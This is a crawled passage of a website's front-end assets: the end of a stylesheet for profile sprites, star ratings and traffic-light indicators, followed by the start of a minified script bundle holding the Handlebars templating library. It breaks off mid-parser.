    text-align: center;
}

.favs .fav-name {
    text-overflow: ellipsis;
    text-wrap-mode: nowrap;
    width: 90px;
    overflow: hidden;
    text-align: center;
}

.favs .fav-item {
    width: 90px;
    float: left;
    padding-left: 5px;
    padding-top: 5px;
}

.favs .fav-link {
    width: 48px;
    margin: auto;
}.prof-pic-v2 {
    margin: 0px;
    padding: 0px;
    border: 0.1rem solid #4c4c4c;
}

.prof-pic-v2,
.prof-pic-v2 div {
    width: 48px;
    height: 48px;
}

.prof-pic-v2  {
    border-radius: 15px;
}
.prof-pic-v2 div {
    border-radius: 13px;
}
.pic-profile {
    width: 48px;
    height: 48px;
    border-radius: 15px;
    margin: 0px;
    padding: 0px;
}

.pic-rnd-usr-1 {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=1') -0px -0px;}
.pic-rnd-usr-2 {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=1') -48px -0px;}
.pic-rnd-usr-3 {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=1') -96px -0px;}
.pic-rnd-usr-4 {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=1') -144px -0px;}
.pic-rnd-usr-5 {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=1') -192px -0px;}
.pic-rnd-usr-6 {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=1') -240px -0px;}
.pic-rnd-usr-7 {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=1') -0px -48px;}
.pic-rnd-usr-8 {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=1') -48px -48px;}
.pic-rnd-usr-9 {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=1') -96px -48px;}
.pic-rnd-usr-10 {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=1') -144px -48px;}
.pic-rnd-usr-11 {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=1') -192px -48px;}
.pic-rnd-usr-12 {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=1') -240px -48px;}
.pic-rnd-usr-13 {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=1') -0px -96px;}
.pic-rnd-usr-14 {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=1') -48px -96px;}
.pic-rnd-usr-15 {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=1') -96px -96px;}
.pic-rnd-usr-16 {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=1') -144px -96px;}
.pic-rnd-usr-17 {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=1') -192px -96px;}
.pic-rnd-usr-18 {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=1') -240px -96px;}

.pic-rnd-th-1 {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=1') -0px -144px;}
.pic-rnd-th-2 {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=1') -48px -144px;}
.pic-rnd-th-3 {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=1') -96px -144px;}
.pic-rnd-th-4 {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=1') -144px -144px;}
.pic-rnd-th-5 {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=1') -192px -144px;}
.pic-rnd-th-6 {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=1') -240px -144px;}
.pic-rnd-th-7 {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=1') -0px -192px;}
.pic-rnd-th-8 {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=1') -48px -192px;}
.pic-rnd-th-9 {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=1') -96px -192px;}
.pic-rnd-th-10 {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=1') -144px -192px;}
.pic-rnd-th-11 {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=1') -192px -192px;}
.pic-rnd-th-12 {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=1') -240px -192px;}
.pic-rnd-th-13 {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=1') -0px -240px;}
.pic-rnd-th-14 {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=1') -48px -240px;}
.pic-rnd-th-15 {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=1') -96px -240px;}
.pic-rnd-th-16 {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=1') -144px -240px;}
.pic-rnd-th-17 {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=1') -192px -240px;}
.pic-rnd-th-18 {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=1') -240px -240px;}

.pic-rnd-usr-l2-1  {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=2')  -0px -0px;}
.pic-rnd-usr-l2-2  {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=2')  -48px -0px;}
.pic-rnd-usr-l2-3  {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=2')  -96px -0px;}
.pic-rnd-usr-l2-4  {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=2')  -144px -0px;}
.pic-rnd-usr-l2-5  {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=2')  -192px -0px;}
.pic-rnd-usr-l2-6  {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=2')  -240px -0px;}
.pic-rnd-usr-l2-7  {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=2')  -0px -48px;}
.pic-rnd-usr-l2-8  {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=2')  -48px -48px;}
.pic-rnd-usr-l2-9  {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=2')  -96px -48px;}
.pic-rnd-usr-l2-10 {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=2')  -144px -48px;}
.pic-rnd-usr-l2-11 {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=2')  -192px -48px;}
.pic-rnd-usr-l2-12 {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=2')  -240px -48px;}
.pic-rnd-usr-l2-13 {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=2')  -0px -96px;}
.pic-rnd-usr-l2-14 {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=2')  -48px -96px;}
.pic-rnd-usr-l2-15 {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=2')  -96px -96px;}
.pic-rnd-usr-l2-16 {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=2')  -144px -96px;}
.pic-rnd-usr-l2-17 {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=2')  -192px -96px;}
.pic-rnd-usr-l2-18 {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=2')  -240px -96px;}

.pic-rnd-th-l2-1   {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=2')  -0px -144px;}
.pic-rnd-th-l2-2   {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=2')  -48px -144px;}
.pic-rnd-th-l2-3   {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=2')  -96px -144px;}
.pic-rnd-th-l2-4   {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=2')  -144px -144px;}
.pic-rnd-th-l2-5   {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=2')  -192px -144px;}
.pic-rnd-th-l2-6   {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=2')  -240px -144px;}
.pic-rnd-th-l2-7   {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=2')  -0px -192px;}
.pic-rnd-th-l2-8   {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=2')  -48px -192px;}
.pic-rnd-th-l2-9   {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=2')  -96px -192px;}
.pic-rnd-th-l2-10  {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=2')  -144px -192px;}
.pic-rnd-th-l2-11  {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=2')  -192px -192px;}
.pic-rnd-th-l2-12  {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=2')  -240px -192px;}
.pic-rnd-th-l2-13  {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=2')  -0px -240px;}
.pic-rnd-th-l2-14  {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=2')  -48px -240px;}
.pic-rnd-th-l2-15  {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=2')  -96px -240px;}
.pic-rnd-th-l2-16  {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=2')  -144px -240px;}
.pic-rnd-th-l2-17  {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=2')  -192px -240px;}
.pic-rnd-th-l2-18  {background: url('https://static.hidden-list.com/def/sprites-2.jpg?o=2')  -240px -240px;}
.stars {
    width: 100px;
    margin: auto;
    color: rgb(105 105 105);
    padding-bottom: 5px;
    font-size: 1.0rem;
}

.stars-1 span:nth-child(1) {
    color: #ff6700;
}

.stars-2 span:nth-child(1),
.stars-3 span:nth-child(1),
.stars-4 span:nth-child(1) {
    color: #d2a20d !important;
}

.stars-5 span:nth-child(1) {
    color: #d2a20d !important;
    text-shadow: #FC0 1px 0 10px !important;
}

.stars-0:after {
    content: '\2606 \2606 \2606 \2606 \2606';
}

.stars-1 span:nth-child(1):after {
    content: '\2605';
}

.stars-1 span:nth-child(2):after {
    content: '\2606 \2606 \2606 \2606';
}

.stars-2 span:nth-child(1):after {
    content: '\2605 \2605';
}

.stars-2 span:nth-child(2):after {
    content: '\2606 \2606 \2606  ';
}

.stars-3 span:nth-child(1):after {
    content: '\2605 \2605 \2605';
}

.stars-3 span:nth-child(2):after {
    content: '\2606 \2606  ';
}

.stars-4 span:nth-child(1):after {
    content: '\2605 \2605 \2605 \2605';
}

.stars-4 span:nth-child(2):after {
    content: '\2606  ';
}

.stars-5 span:nth-child(1):after {
    content: '\2605 \2605 \2605 \2605 \2605';
}

/** starts radios [ **/
/* Oculta los inputs radio originales */
input[name="stars"] {
  display: none;
}

/* Crea el contenedor para las estrellas */
.stars-container {
  display: inline-block;
  font-size: 0.9rem;
  position: relative;
}

/* Estilo base para las estrellas (blancas) */
.stars-container label {
  color: white;
  float: right;
  padding: 0 0.1em;
  text-shadow: 0 0 2px rgba(0,0,0,0.5);
  cursor: pointer;
}

/* Estilo para las estrellas antes de la selección */
.stars-container label:before {
  content: '★';
}

/* Estilo para cuando el radio está seleccionado (amarillo) */
input[name="stars"]:checked ~ label {
  color: #d2a20d;
  text-shadow: 0 0 4px rgba(210, 162, 13, 0.8);
}

/* Efecto de brillo según la valoración */
input[name="stars"]:checked ~ label {
  filter: brightness(calc(0.8 + (var(--rating) * 0.12)));
}

/* Estilo para cuando se pasa el ratón por encima */
.stars-container label:hover,
.stars-container label:hover ~ label {
  color: #d2a20d;
  text-shadow: 0 0 4px rgba(210, 162, 13, 0.8);
}

/* Asegura que las estrellas anteriores a la seleccionada también se coloreen */
input[name="stars"]:checked ~ label,
input[name="stars"]:checked ~ label ~ label {
  color: #d2a20d;
}

/* Añade brillo progresivo según el valor seleccionado */
input[name="stars"][value="1"]:checked ~ label { --rating: 1; }
input[name="stars"][value="2"]:checked ~ label { --rating: 2; }
input[name="stars"][value="3"]:checked ~ label { --rating: 3; }
input[name="stars"][value="4"]:checked ~ label { --rating: 4; }
input[name="stars"][value="5"]:checked ~ label { --rating: 5; }
/** stars radios] **/ 
span.text-white {
    color: white;
}
.text-sec {
   color: #8b98a5;
}
 
.user {
    color: rgb(139, 152, 165);
}
.hashtag {
    color: rgb(29, 155, 240);
    text-decoration: none;
}
 .traffic-lights {
    width: fit-content;
    display: inline-block;
    background-color: #000000;
}
.traffic-lights>div {
    padding: 1px;
}
.traffic-lights>div>div {
    width: 14px;
    height: 14px;
    border-radius: 7px;
}
.traffic-lights .red {
    background-color: #5d0000;

}
.traffic-lights .red.active {
    background-color: #e10303;
    box-shadow: rgb(213 61 61) 0 2px 7px 3px;
    border: 1px solid #dd4a4a;

}
.traffic-lights .yellow {
    background-color: #837200;

}
.traffic-lights .yellow.active {
    background-color: #e8ca00;
    box-shadow: rgb(147 148 41) 0 2px 7px 3px;
    border: 1px solid #f1d520

}
.traffic-lights .green {
    background-color: #2a5f02;

}
.traffic-lights .green.active {
    background-color: #56b40f;
    box-shadow: rgb(52 125 49) 0 2px 7px 3px;
    border: 1px solid #71ca2e
}
.on-mobile .traffic-lights>div{
    float: left;
}.soc-link {
    display: block;
    height: 24px;
    width: 24px;
    background-size: 24px 24px !important;
    background-repeat: no-repeat !important;

}

.soc-link-x {
    background: url('/content/images/icons/x.jpg') no-repeat 0 0;
}

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://www.hidden-list.com/content/js/main.min.js?v=12
body_size: 116961
content:
!function(a,b){"object"==typeof exports&&"object"==typeof module?module.exports=b():"function"==typeof define&&define.amd?define([],b):"object"==typeof exports?exports.Handlebars=b():a.Handlebars=b()}(this,function(){return function(a){function b(d){if(c[d])return c[d].exports;var e=c[d]={exports:{},id:d,loaded:!1};return a[d].call(e.exports,e,e.exports,b),e.loaded=!0,e.exports}var c={};return b.m=a,b.c=c,b.p="",b(0)}([function(a,b,c){"use strict";function d(){var a=r();return a.compile=function(b,c){return k.compile(b,c,a)},a.precompile=function(b,c){return k.precompile(b,c,a)},a.AST=i["default"],a.Compiler=k.Compiler,a.JavaScriptCompiler=m["default"],a.Parser=j.parser,a.parse=j.parse,a}var e=c(1)["default"];b.__esModule=!0;var f=c(2),g=e(f),h=c(21),i=e(h),j=c(22),k=c(27),l=c(28),m=e(l),n=c(25),o=e(n),p=c(20),q=e(p),r=g["default"].create,s=d();s.create=d,q["default"](s),s.Visitor=o["default"],s["default"]=s,b["default"]=s,a.exports=b["default"]},function(a,b){"use strict";b["default"]=function(a){return a&&a.__esModule?a:{"default":a}},b.__esModule=!0},function(a,b,c){"use strict";function d(){var a=new h.HandlebarsEnvironment;return n.extend(a,h),a.SafeString=j["default"],a.Exception=l["default"],a.Utils=n,a.escapeExpression=n.escapeExpression,a.VM=p,a.template=function(b){return p.template(b,a)},a}var e=c(3)["default"],f=c(1)["default"];b.__esModule=!0;var g=c(4),h=e(g),i=c(18),j=f(i),k=c(6),l=f(k),m=c(5),n=e(m),o=c(19),p=e(o),q=c(20),r=f(q),s=d();s.create=d,r["default"](s),s["default"]=s,b["default"]=s,a.exports=b["default"]},function(a,b){"use strict";b["default"]=function(a){if(a&&a.__esModule)return a;var b={};if(null!=a)for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&(b[c]=a[c]);return b["default"]=a,b},b.__esModule=!0},function(a,b,c){"use strict";function d(a,b,c){this.helpers=a||{},this.partials=b||{},this.decorators=c||{},i.registerDefaultHelpers(this),j.registerDefaultDecorators(this)}var e=c(1)["default"];b.__esModule=!0,b.HandlebarsEnvironment=d;var f=c(5),g=c(6),h=e(g),i=c(7),j=c(15),k=c(17),l=e(k),m="4.0.5";b.VERSION=m;var n=7;b.COMPILER_REVISION=n;var o={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0"};b.REVISION_CHANGES=o;var p="[object Object]";d.prototype={constructor:d,logger:l["default"],log:l["default"].log,registerHelper:function(a,b){if(f.toString.call(a)===p){if(b)throw new h["default"]("Arg not supported with multiple helpers");f.extend(this.helpers,a)}else this.helpers[a]=b},unregisterHelper:function(a){delete this.helpers[a]},registerPartial:function(a,b){if(f.toString.call(a)===p)f.extend(this.partials,a);else{if("undefined"==typeof b)throw new h["default"]('Attempting to register a partial called "'+a+'" as undefined');this.partials[a]=b}},unregisterPartial:function(a){delete this.partials[a]},registerDecorator:function(a,b){if(f.toString.call(a)===p){if(b)throw new h["default"]("Arg not supported with multiple decorators");f.extend(this.decorators,a)}else this.decorators[a]=b},unregisterDecorator:function(a){delete this.decorators[a]}};var q=l["default"].log;b.log=q,b.createFrame=f.createFrame,b.logger=l["default"]},function(a,b){"use strict";function c(a){return k[a]}function d(a){for(var b=1;b<arguments.length;b++)for(var c in arguments[b])Object.prototype.hasOwnProperty.call(arguments[b],c)&&(a[c]=arguments[b][c]);return a}function e(a,b){for(var c=0,d=a.length;d>c;c++)if(a[c]===b)return c;return-1}function f(a){if("string"!=typeof a){if(a&&a.toHTML)return a.toHTML();if(null==a)return"";if(!a)return a+"";a=""+a}return m.test(a)?a.replace(l,c):a}function g(a){return a||0===a?p(a)&&0===a.length?!0:!1:!0}function h(a){var b=d({},a);return b._parent=a,b}function i(a,b){return a.path=b,a}function j(a,b){return(a?a+".":"")+b}b.__esModule=!0,b.extend=d,b.indexOf=e,b.escapeExpression=f,b.isEmpty=g,b.createFrame=h,b.blockParams=i,b.appendContextPath=j;var k={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},l=/[&<>"'`=]/g,m=/[&<>"'`=]/,n=Object.prototype.toString;b.toString=n;var o=function(a){return"function"==typeof a};o(/x/)&&(b.isFunction=o=function(a){return"function"==typeof a&&"[object Function]"===n.call(a)}),b.isFunction=o;var p=Array.isArray||function(a){return a&&"object"==typeof a?"[object Array]"===n.call(a):!1};b.isArray=p},function(a,b){"use strict";function c(a,b){var e=b&&b.loc,f=void 0,g=void 0;e&&(f=e.start.line,g=e.start.column,a+=" - "+f+":"+g);for(var h=Error.prototype.constructor.call(this,a),i=0;i<d.length;i++)this[d[i]]=h[d[i]];Error.captureStackTrace&&Error.captureStackTrace(this,c),e&&(this.lineNumber=f,this.column=g)}b.__esModule=!0;var d=["description","fileName","lineNumber","message","name","number","stack"];c.prototype=new Error,b["default"]=c,a.exports=b["default"]},function(a,b,c){"use strict";function d(a){g["default"](a),i["default"](a),k["default"](a),m["default"](a),o["default"](a),q["default"](a),s["default"](a)}var e=c(1)["default"];b.__esModule=!0,b.registerDefaultHelpers=d;var f=c(8),g=e(f),h=c(9),i=e(h),j=c(10),k=e(j),l=c(11),m=e(l),n=c(12),o=e(n),p=c(13),q=e(p),r=c(14),s=e(r)},function(a,b,c){"use strict";b.__esModule=!0;var d=c(5);b["default"]=function(a){a.registerHelper("blockHelperMissing",function(b,c){var e=c.inverse,f=c.fn;if(b===!0)return f(this);if(b===!1||null==b)return e(this);if(d.isArray(b))return b.length>0?(c.ids&&(c.ids=[c.name]),a.helpers.each(b,c)):e(this);if(c.data&&c.ids){var g=d.createFrame(c.data);g.contextPath=d.appendContextPath(c.data.contextPath,c.name),c={data:g}}return f(b,c)})},a.exports=b["default"]},function(a,b,c){"use strict";var d=c(1)["default"];b.__esModule=!0;var e=c(5),f=c(6),g=d(f);b["default"]=function(a){a.registerHelper("each",function(a,b){function c(b,c,f){j&&(j.key=b,j.index=c,j.first=0===c,j.last=!!f,k&&(j.contextPath=k+b)),i+=d(a[b],{data:j,blockParams:e.blockParams([a[b],b],[k+b,null])})}if(!b)throw new g["default"]("Must pass iterator to #each");var d=b.fn,f=b.inverse,h=0,i="",j=void 0,k=void 0;if(b.data&&b.ids&&(k=e.appendContextPath(b.data.contextPath,b.ids[0])+"."),e.isFunction(a)&&(a=a.call(this)),b.data&&(j=e.createFrame(b.data)),a&&"object"==typeof a)if(e.isArray(a))for(var l=a.length;l>h;h++)h in a&&c(h,h,h===a.length-1);else{var m=void 0;for(var n in a)a.hasOwnProperty(n)&&(void 0!==m&&c(m,h-1),m=n,h++);void 0!==m&&c(m,h-1,!0)}return 0===h&&(i=f(this)),i})},a.exports=b["default"]},function(a,b,c){"use strict";var d=c(1)["default"];b.__esModule=!0;var e=c(6),f=d(e);b["default"]=function(a){a.registerHelper("helperMissing",function(){if(1===arguments.length)return void 0;throw new f["default"]('Missing helper: "'+arguments[arguments.length-1].name+'"')})},a.exports=b["default"]},function(a,b,c){"use strict";b.__esModule=!0;var d=c(5);b["default"]=function(a){a.registerHelper("if",function(a,b){return d.isFunction(a)&&(a=a.call(this)),!b.hash.includeZero&&!a||d.isEmpty(a)?b.inverse(this):b.fn(this)}),a.registerHelper("unless",function(b,c){return a.helpers["if"].call(this,b,{fn:c.inverse,inverse:c.fn,hash:c.hash})})},a.exports=b["default"]},function(a,b){"use strict";b.__esModule=!0,b["default"]=function(a){a.registerHelper("log",function(){for(var b=[void 0],c=arguments[arguments.length-1],d=0;d<arguments.length-1;d++)b.push(arguments[d]);var e=1;null!=c.hash.level?e=c.hash.level:c.data&&null!=c.data.level&&(e=c.data.level),b[0]=e,a.log.apply(a,b)})},a.exports=b["default"]},function(a,b){"use strict";b.__esModule=!0,b["default"]=function(a){a.registerHelper("lookup",function(a,b){return a&&a[b]})},a.exports=b["default"]},function(a,b,c){"use strict";b.__esModule=!0;var d=c(5);b["default"]=function(a){a.registerHelper("with",function(a,b){d.isFunction(a)&&(a=a.call(this));var c=b.fn;if(d.isEmpty(a))return b.inverse(this);var e=b.data;return b.data&&b.ids&&(e=d.createFrame(b.data),e.contextPath=d.appendContextPath(b.data.contextPath,b.ids[0])),c(a,{data:e,blockParams:d.blockParams([a],[e&&e.contextPath])})})},a.exports=b["default"]},function(a,b,c){"use strict";function d(a){g["default"](a)}var e=c(1)["default"];b.__esModule=!0,b.registerDefaultDecorators=d;var f=c(16),g=e(f)},function(a,b,c){"use strict";b.__esModule=!0;var d=c(5);b["default"]=function(a){a.registerDecorator("inline",function(a,b,c,e){var f=a;return b.partials||(b.partials={},f=function(e,f){var g=c.partials;c.partials=d.extend({},g,b.partials);var h=a(e,f);return c.partials=g,h}),b.partials[e.args[0]]=e.fn,f})},a.exports=b["default"]},function(a,b,c){"use strict";b.__esModule=!0;var d=c(5),e={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(a){if("string"==typeof a){var b=d.indexOf(e.methodMap,a.toLowerCase());a=b>=0?b:parseInt(a,10)}return a},log:function(a){if(a=e.lookupLevel(a),"undefined"!=typeof console&&e.lookupLevel(e.level)<=a){var b=e.methodMap[a];console[b]||(b="log");for(var c=arguments.length,d=Array(c>1?c-1:0),f=1;c>f;f++)d[f-1]=arguments[f];console[b].apply(console,d)}}};b["default"]=e,a.exports=b["default"]},function(a,b){"use strict";function c(a){this.string=a}b.__esModule=!0,c.prototype.toString=c.prototype.toHTML=function(){return""+this.string},b["default"]=c,a.exports=b["default"]},function(a,b,c){"use strict";function d(a){var b=a&&a[0]||1,c=r.COMPILER_REVISION;if(b!==c){if(c>b){var d=r.REVISION_CHANGES[c],e=r.REVISION_CHANGES[b];throw new q["default"]("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+d+") or downgrade your runtime to an older version ("+e+").")}throw new q["default"]("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+a[1]+").")}}function e(a,b){function c(c,d,e){e.hash&&(d=o.extend({},d,e.hash),e.ids&&(e.ids[0]=!0)),c=b.VM.resolvePartial.call(this,c,d,e);var f=b.VM.invokePartial.call(this,c,d,e);if(null==f&&b.compile&&(e.partials[e.name]=b.compile(c,a.compilerOptions,b),f=e.partials[e.name](d,e)),null!=f){if(e.indent){for(var g=f.split("\n"),h=0,i=g.length;i>h&&(g[h]||h+1!==i);h++)g[h]=e.indent+g[h];f=g.join("\n")}return f}throw new q["default"]("The partial "+e.name+" could not be compiled when running in runtime-only mode")}function d(b){function c(b){return""+a.main(e,b,e.helpers,e.partials,g,i,h)}var f=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],g=f.data;d._setup(f),!f.partial&&a.useData&&(g=j(b,g));var h=void 0,i=a.useBlockParams?[]:void 0;return a.useDepths&&(h=f.depths?b!==f.depths[0]?[b].concat(f.depths):f.depths:[b]),(c=k(a.main,c,e,f.depths||[],g,i))(b,f)}if(!b)throw new q["default"]("No environment passed to template");if(!a||!a.main)throw new q["default"]("Unknown template object: "+typeof a);a.main.decorator=a.main_d,b.VM.checkRevision(a.compiler);var e={strict:function(a,b){if(!(b in a))throw new q["default"]('"'+b+'" not defined in '+a);return a[b]},lookup:function(a,b){for(var c=a.length,d=0;c>d;d++)if(a[d]&&null!=a[d][b])return a[d][b]},lambda:function(a,b){return"function"==typeof a?a.call(b):a},escapeExpression:o.escapeExpression,invokePartial:c,fn:function(b){var c=a[b];return c.decorator=a[b+"_d"],c},programs:[],program:function(a,b,c,d,e){var g=this.programs[a],h=this.fn(a);return b||e||d||c?g=f(this,a,h,b,c,d,e):g||(g=this.programs[a]=f(this,a,h)),g},data:function(a,b){for(;a&&b--;)a=a._parent;return a},merge:function(a,b){var c=a||b;return a&&b&&a!==b&&(c=o.extend({},b,a)),c},noop:b.VM.noop,compilerInfo:a.compiler};return d.isTop=!0,d._setup=function(c){c.partial?(e.helpers=c.helpers,e.partials=c.partials,e.decorators=c.decorators):(e.helpers=e.merge(c.helpers,b.helpers),a.usePartial&&(e.partials=e.merge(c.partials,b.partials)),(a.usePartial||a.useDecorators)&&(e.decorators=e.merge(c.decorators,b.decorators)))},d._child=function(b,c,d,g){if(a.useBlockParams&&!d)throw new q["default"]("must pass block params");if(a.useDepths&&!g)throw new q["default"]("must pass parent depths");return f(e,b,a[b],c,0,d,g)},d}function f(a,b,c,d,e,f,g){function h(b){var e=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],h=g;return g&&b!==g[0]&&(h=[b].concat(g)),c(a,b,a.helpers,a.partials,e.data||d,f&&[e.blockParams].concat(f),h)}return h=k(c,h,a,g,d,f),h.program=b,h.depth=g?g.length:0,h.blockParams=e||0,h}function g(a,b,c){return a?a.call||c.name||(c.name=a,a=c.partials[a]):a="@partial-block"===c.name?c.data["partial-block"]:c.partials[c.name],a}function h(a,b,c){c.partial=!0,c.ids&&(c.data.contextPath=c.ids[0]||c.data.contextPath);var d=void 0;if(c.fn&&c.fn!==i&&(c.data=r.createFrame(c.data),d=c.data["partial-block"]=c.fn,d.partials&&(c.partials=o.extend({},c.partials,d.partials))),void 0===a&&d&&(a=d),void 0===a)throw new q["default"]("The partial "+c.name+" could not be found");return a instanceof Function?a(b,c):void 0}function i(){return""}function j(a,b){return b&&"root"in b||(b=b?r.createFrame(b):{},b.root=a),b}function k(a,b,c,d,e,f){if(a.decorator){var g={};b=a.decorator(b,g,c,d&&d[0],e,f,d),o.extend(b,g)}return b}var l=c(3)["default"],m=c(1)["default"];b.__esModule=!0,b.checkRevision=d,b.template=e,b.wrapProgram=f,b.resolvePartial=g,b.invokePartial=h,b.noop=i;var n=c(5),o=l(n),p=c(6),q=m(p),r=c(4)},function(a,b){(function(c){"use strict";b.__esModule=!0,b["default"]=function(a){var b="undefined"!=typeof c?c:window,d=b.Handlebars;a.noConflict=function(){return b.Handlebars===a&&(b.Handlebars=d),a}},a.exports=b["default"]}).call(b,function(){return this}())},function(a,b){"use strict";b.__esModule=!0;var c={helpers:{helperExpression:function(a){return"SubExpression"===a.type||("MustacheStatement"===a.type||"BlockStatement"===a.type)&&!!(a.params&&a.params.length||a.hash)},scopedId:function(a){return/^\.|this\b/.test(a.original)},simpleId:function(a){return 1===a.parts.length&&!c.helpers.scopedId(a)&&!a.depth}}};b["default"]=c,a.exports=b["default"]},function(a,b,c){"use strict";function d(a,b){if("Program"===a.type)return a;h["default"].yy=n,n.locInfo=function(a){return new n.SourceLocation(b&&b.srcName,a)};var c=new j["default"](b);return c.accept(h["default"].parse(a))}var e=c(1)["default"],f=c(3)["default"];b.__esModule=!0,b.parse=d;var g=c(23),h=e(g),i=c(24),j=e(i),k=c(26),l=f(k),m=c(5);b.parser=h["default"];var n={};m.extend(n,l)},function(a,b){"use strict";var c=function(){function a(){this.yy={}}var b={trace:function(){},yy:{},symbols_:{error:2,root:3,program:4,EOF:5,program_repetition0:6,statement:7,mustache:8,block:9,rawBlock:10,partial:11,partialBlock:12,content:13,COMMENT:14,CONTENT:15,openRawBlock:16,rawBlock_repetition_plus0:17,END_RAW_BLOCK:18,OPEN_RAW_BLOCK:19,helperName:20,openRawBlock_repetition0:21,openRawBlock_option0:22,CLOSE_RAW_BLOCK:23,openBlock:24,block_option0:25,closeBlock:26,openInverse:27,block_option1:28,OPEN_BLOCK:29,openBlock_repetition0:30,openBlock_option0:31,openBlock_option1:32,CLOSE:33,OPEN_INVERSE:34,openInverse_repetition0:35,openInverse_option0:36,openInverse_option1:37,openInverseChain:38,OPEN_INVERSE_CHAIN:39,openInverseChain_repetition0:40,openInverseChain_option0:41,openInverseChain_option1:42,inverseAndProgram:43,INVERSE:44,inverseChain:45,inverseChain_option0:46,OPEN_ENDBLOCK:47,OPEN:48,mustache_repetition0:49,mustache_option0:50,OPEN_UNESCAPED:51,mustache_repetition1:52,mustache_option1:53,CLOSE_UNESCAPED:54,OPEN_PARTIAL:55,partialName:56,partial_repetition0:57,partial_option0:58,openPartialBlock:59,OPEN_PARTIAL_BLOCK:60,openPartialBlock_repetition0:61,openPartialBlock_option0:62,param:63,sexpr:64,OPEN_SEXPR:65,sexpr_repetition0:66,sexpr_option0:67,CLOSE_SEXPR:68,hash:69,hash_repetition_plus0:70,hashSegment:71,ID:72,EQUALS:73,blockParams:74,OPEN_BLOCK_PARAMS:75,blockParams_repetition_plus0:76,CLOSE_BLOCK_PARAMS:77,path:78,dataName:79,STRING:80,NUMBER:81,BOOLEAN:82,UNDEFINED:83,NULL:84,DATA:85,pathSegments:86,SEP:87,$accept:0,$end:1},terminals_:{2:"error",5:"EOF",14:"COMMENT",15:"CONTENT",18:"END_RAW_BLOCK",19:"OPEN_RAW_BLOCK",23:"CLOSE_RAW_BLOCK",29:"OPEN_BLOCK",33:"CLOSE",34:"OPEN_INVERSE",39:"OPEN_INVERSE_CHAIN",44:"INVERSE",47:"OPEN_ENDBLOCK",48:"OPEN",51: